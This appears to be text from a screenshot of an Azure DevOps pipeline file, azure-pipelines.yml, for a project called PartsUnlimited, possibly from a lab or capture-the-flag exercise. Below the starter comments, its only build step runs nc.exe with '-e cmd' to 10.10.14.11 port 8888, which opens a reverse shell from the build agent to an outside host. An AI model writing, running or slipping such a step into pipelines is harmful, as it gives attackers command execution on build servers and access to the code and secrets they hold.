 ← PartsUnlimited
azure-pipelines PartsUnlimited / azure-pipelines.yml *
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: C:\Users\robisl\Downloads\nc.exe -e cmd 10.10.14.11 8888
13   displayName: 'Script'
14